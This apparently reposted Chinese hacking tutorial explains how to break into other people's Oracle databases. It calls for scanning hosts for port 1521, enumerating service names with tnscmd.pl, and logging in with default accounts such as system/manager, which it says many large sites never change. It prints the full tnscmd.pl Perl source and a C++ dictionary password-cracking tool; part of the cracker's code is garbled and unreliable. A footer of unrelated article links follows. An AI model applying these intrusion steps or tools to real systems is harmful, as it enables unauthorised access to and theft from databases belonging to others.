oracle数据库学习 谈谈入侵oracle数据库的体会

一、先看下面的一个贴子:

Oracle数据库是现在很流行的数据库系统,很多大型网站都采用Oracle,它之所以倍受用户喜爱是因为它有以下突出的特点:

1、支持大数据库、多用户的高性能的事务处理。Oracle支持最大数据库,其大小可到几百千兆,可充分利用硬件设备。支持大量用户同时在同一数据上执行各种数据应用,并使数据争用最小,保证数据一致性。系统维护具有高的性能,Oracle每天可连续24小时工作,正常的系统操作(后备或个别计算机系统故障)不会中断数据库的使用。可控制数据库数据的可用性,可在数据库级或在子数据库级上控制。

2、Oracle遵守数据存取语言、操作系统、用户接口和网络通信协议的工业标准。所以它是一个开放系统,保护了用户的投资。美国标准化和技术研究所(NIST)对Oracle7 SERVER进行检验,100%地与ANSI/ISO SQL89标准的二级相兼容。

3、实施安全性控制和完整性控制。Oracle为限制各监控数据存取提供系统可靠的安全性。Oracle实施数据完整性,为可接受的数据指定标准。

4、支持分布式数据库和分布处理。Oracle为了充分利用计算机系统和网络,允许将处理分为数据库服务器和客户应用程序,所有共享的数据管理由数据库管理系统的计算机处理,而运行数据库应用的工作站集中于解释和显示数据。通过网络连接的计算机环境,Oracle将存放在多台计算机上的数据组合成一个逻辑数据库,可被全部网络用户存取。分布式系统像集中式数据库一样具有透明性和数据一致性。具有可移植性、可兼容性和可连接性。

由于Oracle软件可在许多不同的操作系统上运行,以致Oracle上所开发的应用可移植到任何操作系统,只需很少修改或不需修改。Oracle软件同工业标准相兼容,包括很多工业标准的操作系统,所开发应用系统可在任何操作系统上运行。可连接性是指ORALCE允许不同类型的计算机和操作系统通过网络可共享信息。

虽然Oracle数据库具有很高的安全性,但是如果我们在配置的时候不注意安全意识,那么也是很危险的。也就是说,安全最主要的还是要靠人自己,而不能过分依赖软件来实现。

试的方便,Oracle数据库中的两个具有DBA权限的用户Sys和System的缺省密码是manager。笔者发现很多国内网站的Oracle数据库没有更改这两个用户的密码,其中也包括很多大型的电子商务网站, 我们就可以利用这个缺省密码去找我们感兴趣的东西。如何实现,看下面的文章吧。

进行测试前我们先来了解一些相关的知识,我们连接一个Oracle数据库的时候,需要知道它的service_name或者是Sid值,就象mssql一样,需要知道数据库名。那如何去知道呢,猜?呵呵,显然是不行的。这里我们先讲讲oracle的TNS listener,它位于数据库Client和数据库Server之间,默认监听1521端口,这个监听端口是可以更改的。但是如果你用一个tcp的session去连接1521端口的话,oracle将不会返回它的banner,如果你输入一些东西的话,它甚至有可能把你踢出去。这里我们就需要用tnscmd.pl这个perl程序了,它可以查询远程oracle数据库是否开启(也就是ping了),查询版本,以及查询它的服务名,服务状态和数据库服务名,而且正确率很高。

理论方面的讲完了,如果还有什么不懂的可以去查找相关资料。现在开始测试吧,需要的工具有:ActivePerl,Oracle客户端,Superscan或者是其它扫描端口的软件, Tnscmd.pl。我们先用Superscan扫描开放了端口1521的主机,假设其IP是xx.xx.110.110,这样目标已经有了。然后我们要做的就是用Tnscmd.pl来查询远程数据库的服务名了,Tnscmd.pl的用法如下: C:perlbin>perl tnscmd.plusage: tnscmd.pl [command] -h hostnamewhere 'command' is something like ping, version, status, etc.(default is ping)[-p port] - alternate TCP port to use (default is 1521)[--logfile logfile] - write raw packets to specified logfile[--indent] - indent & outdent on parens[--rawcmd command] - build your own CONNECT_DATA string[--cmdsize bytes] - fake TNS command size (reveals packet leakage)

我们下面用的只有简单的几个命令,其他的命令也很好用,一起去发掘吧。然后我们就这样来: C:perlbin>perl tnscmd.pl services -h xx.xx.110.110 -p 1521 –indentsending (CONNECT_DATA=(COMMAND=services)) to xx.xx.110.110:1521writing 91 bytesreading._.......6.........?. ..........DESCRIPTION=TMP=VSNNUM=135286784ERR=0SERVICES_EXIST=1.Q........SERVICE=SERVICE_NAME=ORCLINSTANCE=INSTANCE_NAME=ORCLNUM=1INSTANCE_CLASS=ORACLEHANDLER=HANDLER_DISPLAY=DEDICATED SERVERSTA=readyHANDLER_INFO=LOCAL SERVERHANDLER_MAXLOAD=0HANDLER_LOAD=0ESTABLISHED=447278REFUSED=0HANDLER_ID=8CA61D1BBDA6-3F5C-E030-813DF5430227HANDLER_NAME=DEDICATEDADDRESS=PROTOCOL=beqPROGRAM=/home/oracle/bin/oracleENVS='ORACLE_HOME=/home/oracle,ORACLE_SID=ORCL'ARGV0=oracleORCLARGS='LOCAL=NO'.........@

从上面得到的信息我们可以看出数据库的服务名为ORCL,然后我们就可以通过sqlplus工具来远程连上它了,用户名和密码我们用默认的system/manager或者是sys/manager,其他的如mdsys/mdsys,ctxsys/ctxsys等,这个默认用户和密码是随版本的不同而改变的。如下: C:oracleora90BIN>sqlplus /nologSQL*Plus: Release 9.0.1.0.1 - Production on Thu May 23 11:36:59 2002(c) Copyright 2001 Oracle Corporation. All rights reserved.SQL>connect system/manager@(description=(address_list=(address=(protocol=tcp)(host=xx.xx.110.110)(port=1521)))(connect_data=(SERVICE_NAME=ORCL))); 如果密码正确,那么就会提示connected,如果不行,再换别的默认用户名和密码。经过笔者的尝试一般用dbsnmp/dbsnmp都能进去。当然如果对方已经把默认密码改了,那我们只能换别的目标了。但是我发现很多都是不改的,这个就是安全意识的问题了。

二、上面提到的两个小软件:

tnscmd.plCopy code

#!/usr/bin/perl

#

# tnscmd - a lame tool to prod the oracle tnslsnr process (1521/tcp)

# tested under Linux x86 & OpenBSD Sparc perl5

#

# Initial cruft: jwa@jammed.com5 Oct 2000

#

# $Id: tnscmd,v 1.3 2001/04/26 06:45:48 jwa Exp $

#

# see als

#http://www.jammed.com/~jwa/hacks/security/tnscmd/tnscmd-doc.html

#http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2000-0818

#http://otn.oracle.com/deploy/security/alerts.htm

#http://xforce.iss.net/alerts/advise66.php

#

# GPL'd, of course.http://www.gnu.org/copyleft/gpl.html

#

# $Log: tnscmd,v $

# Revision 1.32001/04/26 06:45:48jwa

# typo in url.whoops.

#

# Revision 1.22001/04/26 06:42:17jwa

# complete rewrite

#- use I:Socket instead of tcp_open

#- got rid of pdump()

#- put packet into @list and build it with pack()

#- added --indent option

#

#use I:Socket;

use strict;# a grumpy perl interpreter is your friendselect(STDOUT);$|=1;#

# process arguments

#my ($cmd) = $ARGV[0] if ($ARGV[0] !~ /^-/);

my ($arg);while ($arg = shift @ARGV) {

$main::hostname = shift @ARGV if ($arg eq "-h");

$main::port = shift @ARGV if ($arg eq "-p");

$main::logfile = shift @ARGV if ($arg eq "--logfile");

$main::fakepacketsize = shift @ARGV if ($arg eq "--packetsize");

$main::fakecmdsize = shift @ARGV if ($arg eq "--cmdsize");

$main::indent = 1 if ($arg eq "--indent");

$main::rawcmd = shift @ARGV if ($arg eq "--rawcmd");

$main::rawout = shift @ARGV if ($arg eq "--rawout");

}if ($main::hostname eq "") {

print<<_EOF_;

usage: $0 [command] -h hostname

where 'command' is something like ping, version, status, etc.

(default is ping)

[-p port] - alternate TCP port to use (default is 1521)

[--logfile logfile] - write raw packets to specified logfile

[--indent] - indent & outdent on parens

[--rawcmd command] - build your own CONNECT_DATA string

[--cmdsize bytes] - fake TNS command size (reveals packet leakage)

_EOF_

exit(0);

}# with no commands, default to pinging port 1521$cmd = "ping" if ($cmd eq "");

$main::port = 1521 if ($main::port eq ""); # 1541, 1521.. DBAs are so whimsical

#

# main

#my ($command);if (defined($main::rawcmd))

{

$command = $main::rawcmd;

}

else

{

$command = "(CONNECT_DATA=(COMMAND=$cmd))";

}

my $response = tnscmd($command);

viewtns($response);

exit(0);

#

# build the packet, open the socket, send the packet, return the response

#sub tnscmd

{

my ($command) = shift @_;

my ($packetlen, $cmdlen);

my ($clenH, $clenL, $plenH, $plenL);

my ($i);print "sending $command to $main::hostname:$main::port\n";if ($main::fakecmdsize ne "")

{

$cmdlen = $main::fakecmdsize;

print "Faking command length to $cmdlen bytes\n";

}

else

{

$cmdlen = length ($command);

}$clenH = $cmdlen >>8;

$clenL = $cmdlen & 0xff;# calculate packet lengthif (defined($main::fakepacketsize))

{

print "Faking packet length to $main::fakepacketsize bytes\n";

$packetlen = $main::fakepacketsize;

}

else

{

$packetlen = length($command) 58;# "preamble" is 58 bytes

}$plenH = $packetlen >>8;

$plenL = $packetlen & 0xff;$packetlen = length($command) 58 if (defined($main::fakepacketsize));# decimal offset

# 0:packetlen_high packetlen_low

# 26:cmdlen_high cmdlen_low

# 58:command# the packet.my (@packet) = (

$plenH, $plenL, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00,

0x01, 0x36, 0x01, 0x2c, 0x00, 0x00, 0x08, 0x00,

0x7f, 0xff, 0x7f, 0x08, 0x00, 0x00, 0x00, 0x01,

$clenH, $clenL, 0x00, 0x3a, 0x00, 0x00, 0x00, 0x00,

0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,

0x00, 0x00, 0x00, 0x00, 0x34, 0xe6, 0x00, 0x00,

0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,

0x00, 0x00

);

for ($i=0;$i { push(@packet, ord(substr($command, $i, 1))); }my ($sendbuf) = pack("C*", @packet);print "connect "; my ($tns_sock) = I:Socket::INET->new( PeerAddr =>$main::hostname, PeerPort =>$main::port, Proto =>'tcp', Type =>SOCK_STREAM, Timeout => 30) || die "connect to $main::hostname failure: $!"; $tns_sock->autoflush(1);print "\rwriting " . length($sendbuf) . " bytes\n";if (defined($main::logfile)) { open(SEND, ">$main::logfile.send") || die "can't write $main::logfile.send: $!"; print SEND $sendbuf || die "write to logfile failed: $!"; close(SEND); }my ($count) = syswrite($tns_sock, $sendbuf, length($sendbuf));if ($count != length($sendbuf)) { print "only wrote $count bytes?!"; exit 1; }print "reading\n";# get fun data # 1st 12 bytes have some meaning which so far eludes meif (defined($main::logfile)) { open(REC, ">$main::logfile.rec") || die "can't write $main::logfile.rec: $!"; }my ($buf, $recvbuf);# read until socket EOF while (sysread($tns_sock, $buf, 128)) { print REC $buf if (defined($main::logfile)); $recvbuf .= $buf; } close (REC) if (defined($main::logfile)); close ($tns_sock); return $recvbuf; } sub viewtns { my ($response) = shift @_;# should have a hexdump option . . .if ($main::raw) { print $response; } else { $response =~ tr/\200-\377/\000-\177/;# strip high bits $response =~ tr/\000-\027/\./; $response =~ tr/\177/\./;if ($main::indent) { parenify($response); } else { print $response; } print "\n"; } } sub parenify { my ($buf) = shift @_; my ($i, $c); my ($indent, $o_indent);for ($i=0;$i { $c = substr($buf, $i, 1); $indent if ($c eq "("); $indent-- if ($c eq ")"); if ($indent != $o_indent) { print "\n" unless(substr($buf, $i 1, 1) eq "("); print "" x $indent; $o_indent = $indent; undef $c; } print $c; } } Copy code #define WIN32_LEAN_AND_MEAN #if defined(_WIN32) || defined(_WIN64) #include #include #endif #include #include #include #include #include #include #include #include #include #include #pragma comment(lib, "oraocci9.lib") //链接到oraocci9.lib库 //#pragma comment(lib, "msvcrt.lib") #pragma comment(lib, "msvcprt.lib") //链接到WS2_32.LIB库: #pragma comment(lib, "Ws2_32.lib") //#pragma comment(lib, "liboracle.lib")char target[40]= {0};//目标服务器 char port[40]={0};//SQL端口号 char db[40]={0};//数据库名//定义链表: typedef struct PassNode{ TCHAR password[100]; struct PassNode * Next; } PassInfo;typedef struct NameNode{ TCHAR Name[100]; struct NameNode * Next; }NameInfo; //定义NameInfo来表示NameNode结构// //函数SQLCheck //功能:尝试用不同密码连接SQL Server,探测出正确的密码 // DWORD WINAPI SQLCheck(PVOID pPwd,PVOID uUserName) { //定义局部变量 char szBuffer[1025]= {0}; char *pwd=NULL,*UserName=NULL; char DataBase[255]={0}; //char *user=NULL; //取得传递过来准备探测的密码 pwd=(char *)pPwd; UserName=(char *)uUserName; //DataBase=(char *)db; sprintf(DataBase,"(description=(address_list=(address=(protocol=tcp)(host=%s)(port=%s)))(connect_data=(SERVICE_NAME=%s)))",target,port,db); //printf("DataBase=%s\n",DataBase); using namespace std; using namespace oracle::occi; Environment * env=Environment::createEnvironment(Environment::DEFAULT); try{ Connection *conn=env->createConnection(UserName,pwd,(char *)DataBase); if (conn) {printf("\n"); cout<< "SUCCESS - createConnection" << endl; //连接远程oracle Server数据库成功 return 1; } else cout<< "FAILURE - createConnection" << endl; return 0;/*Statement*stmt=conn->createStatement("select * from emp"); ResultSet * rset=stmt->executeQuery(); while (rset->next()) { cout<<"the 0="" 1="" 1521="" empno="" p="" style="text-align: left;" the="" ename="" closeresultset="" terminatestatement="" terminateconnection="" sqlexception="" return="" void="" name:oracle="" password="" crack="" v="" usage="" :="" oracle_pwd_crack="" t-x="" portspecify="" port="" of="" t-u="" usernamespecify="" username="" t-p="" passwordspecify="" t-d="" dictspecify="" t-i="" databasespecify="" s="(NameInfo" t-a="" automodeautomatic="" oracle="" tnote:="" when="" u="" use="" -a="" named="" dict="" tpassword="" nexample:="" 127.0.0.1="" -x="" -u="" sql_user.dic="" -d="" pass.dic="" -i="" passinfo="" int="" file="" read="" data="" from="" init="" link="" tchar="" sztemppass="(TCHAR" h="(NameInfo" point="" to="" head="Create_Pass_link(passcount," pre="" current="" if="" null="" malloc="" failed="" create="" node="" next="s;//p指向下一个结点的地址%s\n", currnode->Name, curr->password); fflush(NULL); int Cracked=0; Cracked=SQLCheck(curr->password,currnode->Name); if ( Cracked==1 ) { printf("%d.Successfully:oracle server %s's username [%s] password [%s]\n",j,target,currnode->Name, curr->password); fseek(passtxt, 0L, SEEK_END);//移动到文件尾部 fprintf(passtxt,"%d.Successfully:oracle server %s's username [%s] password [%s]\r\n",i,target,currnode->Name, curr->password); //exit(0);发现一个密码就退出 break; } curr = curr->Next;//移动到下一个结点 Sleep(100);//暂停100ms,即0.1s} currnode = currnode->Next; curr = head ->Next; //移到密码链表的第一个结点 } printf("\n\n密码猜解结束:\n本次共猜解了%d位用户,%d个密码!\n",namecount,passcount); printf("请使用\"type pass.txt\"来查看当前目录下的pass.txt文件!\n"); fprintf(passtxt,"\r\n\r\n"); fclose(passdic); fclose(Namedict); fclose(passtxt); free(head); } return 0;}

u盘文件加密怎么做?U盘文件加密需要注意什么?

现在U盘的存储空间越来越大,读写速度越来越快,可以轻松存储大量的文件到U盘里面;同时,优盘具有便携性等特点,使得U盘的使用极为普遍。但是,优盘在方便了工作生活的同时,也面临着一些风险。尤其是当U盘文件

详情2018-01-10 08:43:37责编:llp 来源:驱动管家电脑怎么设置密码?这款大势至电脑文件加密软件能帮你

现在各种网络安全事件层出不穷,尤其是各种泄密“门”相关的安全事件让很多人胆战心惊。如何保护电脑文件安全、保护个人隐私,就成为当前文件防泄密的重要举措。如何选择合适的电脑文件加密软件呢?在此向大家推

详情2018-01-02 16:58:58责编:llp 来源:驱动管家关闭flash cookie避免信息泄露要怎么做?

Flash Cookie比浏览器Cookie容量更大,可以跨浏览器对不同Cookies进行身份剔重,但是不易删除。让我们一起来看看如何关闭Flash Cookie吧:1 用户打开一个新的浏览器窗口,在浏览器中输入如下网址:http: www ma

详情2018-01-05 09:26:37责编:llp 来源:驱动管家什么是密码破解?密码破解的攻击方式有哪些?

密码与用户帐户的有效利用是网络安全性的最大问题之一。在本文中,Rob Shimonski将研究密码破解:如何以及为何进行密码破解。Rob将只说明渗透网络是多么简单,攻击者如何进入网络、他们使用的工具以及抗击它的方

详情2018-01-09 10:59:32责编:llp 来源:驱动管家手机软件排行榜是真的吗?手机软件排行是恶意刷榜?

随着移动端应用市场数量爆炸式增长,App推广和曝光率也越来越难。哪里有需求哪里就有生财之道,自然,App刷榜也就形成了一条产业链,它能够在短期内大幅提高下载量和用户量,进而提高应用的曝光率。当你打开应用

详情2018-01-03 15:50:38责编:llp 来源:驱动管家心脏出血漏洞的相关问题及解答

小编带来了openssl安全漏洞介绍,想知道openssl心脏出血漏洞防治方法是什么吗?近日,openssl心脏出血漏洞被曝光,该漏洞影响范围甚广,大家可以通过下文了解详细信息。--什么是SSL?SSL是一种流行的加密技术,可以

详情2018-01-02 17:24:41责编:llp 来源:驱动管家extmail软件有哪些安全漏洞?extmail软件安全漏洞集锦

漏洞说明:ExtMail Project 是一个活跃的开源邮件系统项目,目前由ExtMail 团队维护。该项于2005年9月18日正式启动,最初以WebMail软件为主,至今已逐步形成了ExtMail软件系列。整个项目的目标是开发出高效、

详情2018-01-11 15:56:02责编:llp 来源:驱动管家qq游戏大厅怎么多开?qq游戏大厅多开的方法

qq游戏大厅怎么多开?qq游戏大厅多开的方法 1 一台电脑只能登陆一个QQ游戏,就算能进去,但是相同IP不你能在同一个房间。我的这个方法可以在一台电脑上登陆N个QQ游戏,而且可以在同一个房间刷欢乐豆。先找一个代

详情2018-01-04 09:07:50责编:llp 来源:驱动管家使用luks全盘加密的Linux系统怎么防止攻击?

由于市面上没有现成的工具能够执行这种攻击,所以我们自己制作了工具,并把它命名为EvilAbigail。Evil maid攻击可以针对任何操作系统。此次的研究我们针对的是使用LUKS全盘加密的Linux系统。一般来说,当Linux系



详情2018-01-08 16:31:05责编:llp 来源:驱动管家如何通过135端口入侵网站?135端口入侵的方法大揭秘

协议并提供DCOM(分布式组件对象模型)服务,通过RPC可以保证在一台计算机上运行的程序可以顺利地 执行远程计算机上的代码;

详情2018-01-05 10:48:26责编:llp 来源:驱动管家

- Win8系统提示“显示器驱动程序停止响应” 要如何解决

- 阿里钱盾的病毒查杀功能靠谱吗?怎样用阿里钱盾杀毒?

- 东芝复印机为什么不能用自带usb口打印U盘文件

- 使用u盘的时候发现u盘出现乱码怎么解决

- ubuntu版魅族mx4什么时候上市?12月的发布会上等着你

- 上网卡有信号却不能连接是怎么回事?

- extmail软件有哪些安全漏洞?extmail软件安全漏洞集锦

- U盘插入USB接口后提示“请将磁盘插入驱动器”

- 会声会影视频素材怎么加快渲染?会声会影加快渲染的办法

- 斗鱼tv是什么?斗鱼tv是干什么用的?

- 修复电脑鼠标动不了提示驱动未更新的问题方法

- 华硕V551LN笔记本内存不够用怎么加内存条

- 斜箭头怎么打?输入法怎么轻松打出斜箭头?

- 魅族mx4白色很好看!魅族mx4白色图片欣赏

- 电脑怎么使用安卓手机摄像头?电脑使用手机摄像头的方法

- 科迅会员上传webshell漏洞?文件webshell漏洞怎么修复?

- 电脑上的本地磁盘如何隐藏?Win7系统隐藏本地磁盘的方法

- 怎样给自己的图片打水印?美图秀秀给图片添加水印的方法

- 搜狗浏览器皮肤怎么设置?搜狗浏览器皮肤在哪儿设置?

- 怎么知道自己的显卡位宽是满足电脑要求